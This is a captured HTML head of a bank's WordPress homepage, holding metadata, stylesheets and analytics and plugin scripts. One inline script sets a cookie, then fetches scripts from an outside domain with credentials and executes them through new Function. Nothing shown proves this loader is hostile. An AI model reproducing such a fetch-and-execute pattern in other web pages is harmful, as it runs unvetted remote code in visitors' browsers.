

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/
body_size: 27858
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Park National Bank - Banking, Lending, Investments &amp; More</title>
	<meta name="description" content="Park National Bank offers personal and business banking, lending, investing &amp; more. Visit us online or at one of our locations." />
	<link rel="canonical" href="https://parknationalbank.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Park National Bank - Banking, Lending, Investments &amp; More" />
	<meta property="og:description" content="Park National Bank offers personal and business banking, lending, investing &amp; more. Visit us online or at one of our locations." />
	<meta property="og:url" content="https://parknationalbank.com/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2025-10-01T21:50:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/","url":"https://parknationalbank.com/","name":"Park National Bank - Banking, Lending, Investments & More","isPartOf":{"@id":"https://parknationalbank.com/#website"},"datePublished":"2016-08-22T21:34:26+00:00","dateModified":"2025-10-01T21:50:34+00:00","description":"Park National Bank offers personal and business banking, lending, investing & more. Visit us online or at one of our locations.","breadcrumb":{"@id":"https://parknationalbank.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/"]}]},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta name="msvalidate.01" content="DABCB7A435E2FF5E1D9570ED216FED94" />
	<meta name="google-site-verification" content="I5JhxU-H8lUOyN5CD8UClo3gsuXzRQhQx9onkFO1N2A" />
	<meta name="yandex-verification" content="955e407001417d67" />
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript" src="/ruxitagentjs_ICA7NVfqrux_10329260115094557.js" data-dtconfig="rid=RID_2418|rpid=167135723|domain=parknationalbank.com|reportUrl=/rb_bf41136lew|app=02a115ec8c391c11|owasp=1|featureHash=ICA7NVfqrux|srsr=16000|rdnt=1|uxrgce=1|cuc=xpn0j7i7|mel=100000|expw=1|dpvc=1|lastModification=1769524844354|tp=500,50,0|srbbv=2|agentUri=/ruxitagentjs_ICA7NVfqrux_10329260115094557.js"></script><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1769229251' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"82e76bc861"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://parknationalbank.com/wp-json/wp/v2/pages/598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code -->
<meta name="facebook-domain-verification" content="e6es0myeli6gchvq56nfqstlh3kej1" />
</head>
<body class="home wp-singular page-template page-template-templates page-template-flex-content page-template-templatesflex-content-php page wp-theme-park-national-bank cookies-not-set flex-content theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->						<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
